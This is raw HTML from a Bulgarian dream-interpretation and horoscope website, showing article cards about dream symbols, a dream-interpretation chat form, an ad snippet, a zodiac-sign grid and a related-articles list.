								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>


	<section class="section" id="section_1084288197">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-826856021">


	<div id="col-1849222803" class="col medium-10 small-12 large-10"  >
				<div class="col-inner text-center"  >
			
			

<h1>Безплатно тълкуване на сънища</h1>
<p><strong>Опишете Вашият сън в полето по-долу и разберете значението му веднага.</strong></p>
<p> </p>
<p>    <div id="chat-container" style="flex-direction: column; width: 100%;">
        <div id="chat-box" style="display: none; flex-grow: 1; overflow-y: auto; border-radius: 14px; border: 1px solid #ccc; padding: 10px; width: 100%; flex-direction: column;"></div>
        <div style="align-items: center; margin-top: 10px;">
            <textarea id="chat-message" placeholder="Опишете Вашият сън възможно най-подробно..." style="width: 100%; padding: 8px; border: 1px solid #ccc; border-radius: 14px; resize: none;"></textarea>
            <button id="send-message" type="button" class=" button primary is-outline" style="border-radius:10px; margin-left:20px !important;">Тълкуване</button>
		    
</div>
    </div>
    <style>
#chat-box {
    display: flex;
    flex-direction: column;
    max-height: 500px; /* Set max width */
    overflow-y: auto; /* Enable vertical scrolling */
}
        .message {
            max-width: 90%;
            margin-bottom: 20px;
            padding: 10px;
            border-radius: 10px;
            position: relative;
            text-align: left;
        }
        .message-time {
            font-size: 0.8em;
            color: #888;
            margin-top: 5px;
        }
        .my-message {
            align-self: flex-end;
            background-color: #dcf8c6;
            text-align: right;
        }
        .other-message {
            align-self: flex-start;
            background-color: #B0E6FF;
        }
		
/* OpenGraph card styling */
.og-card {
    display: flex;
    align-items: center;
	max-width:400px;
    border: 1px solid #ccc;
    padding: 10px;
    margin-top: 10px;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}



.og-card div {
    max-width: 100%;
}

.og-card strong {
    display: block;
    font-size: 1em;
    margin-bottom: 5px;
}

.og-card p {
    margin: 0;
    font-size: 0.9em;
    color: #666;
}
    </style>
    <script>
        var conversationId = '4eb710fb-c3a0-4472-b401-58ed64ea0d0f';
        var lastMessageId = 0;
    </script>
    </p>

		</div>
				
<style>
#col-1849222803 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1084288197 {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #eaf7fb;
}
</style>
	</section>
	
<p><!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
</p>

	<section class="section" id="section_65695087">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-1904378953">


	<div id="col-1278720322" class="col medium-10 small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			


		</div>
				
<style>
#col-1278720322 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_65695087 {
  padding-top: 60px;
  padding-bottom: 60px;
}
</style>
	</section>
	
<div class="row row-collapse row-divided"  id="row-923574504">


	<div id="col-1959807930" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h1 class="has-text-align-center">Дневен Хороскоп</h1>

		</div>
					</div>

	

	<div id="col-1307552360" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/oven/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aries-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/oven/"><strong>ОВЕН</strong><br />
21 Март - 20 Април</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1774851449" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/telec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/taurus-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/telec/"><strong>ТЕЛЕЦ</strong><br />
21 Април - 21 Май</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1632492006" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/bliznaci/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/gemini-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/bliznaci/"><strong>БЛИЗАНЦИ</strong><br />
22 Май - 21 Юни</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1189023775" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/rak/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/cancer-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/rak/"><strong>РАК</strong><br />
22 Юни - 22 Юли</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1461166927" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/luv/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/leo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/luv/"><strong>ЛЪВ</strong><br />
23 Юли - 23 Август</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1537508830" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/deva/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/virgo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/deva/"><strong>ДЕВА</strong><br />
24 Август - 23 Септември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2097420074" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vezni/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/libra-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vezni/"><strong>ВЕЗНИ</strong><br />
24 Септември - 23 Октомври</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1246260530" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/skorpion/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/scorpio-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/skorpion/"><strong>СКОРПИОН</strong><br />
24 Октомври - 22 Ноември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1431927422" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/strelec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/sagittarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/strelec/"><strong>СТРЕЛЕЦ</strong><br />
23 Ноември - 21 Декември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1584761847" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/kozirog/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/capricorn-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/kozirog/"><strong>КОЗИРОГ</strong><br />
22 Декември - 20 Януари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1779809208" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vodolei/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aquarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vodolei/"><strong>ВОДОЛЕЙ</strong><br />
21 Януари - 19 Февруари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-519763662" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/ribi/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/pisces-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/ribi/"><strong>РИБИ</strong><br />
20 Февруари - 20 Март</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div><p><div class="ai-related-posts"><h3>Свързани подробни статии и тълкувания:</h3><ul><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d1%86%d1%8a%d1%84%d0%bd%d0%b0%d0%bb%d0%b8-%d0%ba%d0%b0%d0%ba%d1%82%d1%83%d1%81%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/">Сънувате ли разцъфнали кактуси? Разгадайте символиката на устойчивостта и неочакваната</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%bb%d0%b0%d1%82%d0%bd%d0%b8-%d0%b2%d0%b5%d0%b7%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81/">Сънувате ли златни везни? Разгадайте символиката на справедливостта и баланса в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%b2%d0%b5%d1%82%d0%b5%d1%89%d0%b8-%d0%b1%d1%83%d0%b1%d0%be%d0%bb%d0%b5%d1%87%d0%ba%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9/">Сънувате ли светещи буболечки? Открийте символиката на малките чудеса и съкровен</a></li><li><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b0%d0%ba%d0%be-%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%b7%d0%b0%d0%bc%d1%80%d1%8a%d0%b7%d0%bd%d0%b0/">Какво означава, ако сънувате замръзнало езеро? Разгадайте символиката на емоционалната заст</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%8a%d1%82%d1%83%d0%b2%d0%b0%d1%89%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d0%b2%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/">Сънувате ли пътуващи каравани? Разгадайте символиката на приключенията и свободата в съни</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%bb%d0%b0%d1%82%d0%bd%d0%b8-%d1%80%d0%b8%d0%b1%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/">Сънувате ли златни риби? Разгадайте символиката на късмета и личните желания в съни</a></li><li><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b0%d0%ba%d0%be-%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%b8%d0%b7%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b5/">Какво означава, ако сънувате изоставени гари? Разгадайте символиката на пропуснатите възможности и</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%88%d0%ba%d0%b0%d1%82%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/">Сънувате ли градушката? Разгадайте символиката на неочакваните промени и емоционалните пред</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%82%d0%b5%d1%87%d0%b0%d1%89%d0%b0-%d0%b2%d0%be%d0%b4%d0%b0-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2/">Сънувате ли течаща вода? Открийте символиката на емоционалния поток и промяната в съ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%bd%d0%b8-%d1%81%d1%82%d0%b0%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2/">Сънувате ли празни стаи? Открийте символиката на самотата и потенциала в сънищата</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b0%d0%b1%d0%b8%d1%80%d0%b8%d0%bd%d1%82-%d0%be%d1%82-%d0%ba%d0%bd%d0%b8%d0%b3%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли лабиринт от книги? Разгадайте символиката на знанието и объркването в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d0%b8%d0%b2%d0%b8-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81/">Сънувате ли диви животни? Разгадайте символиката на инстинктите и свободата в сънищата</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%87%d0%b5-%d0%b2%d0%b8-%d0%b3%d0%be%d0%bd%d1%8f%d1%82-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be/">Сънувате ли, че ви гонят? Открийте символиката на преследването в сънищата ви!</a></li></ul></div></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
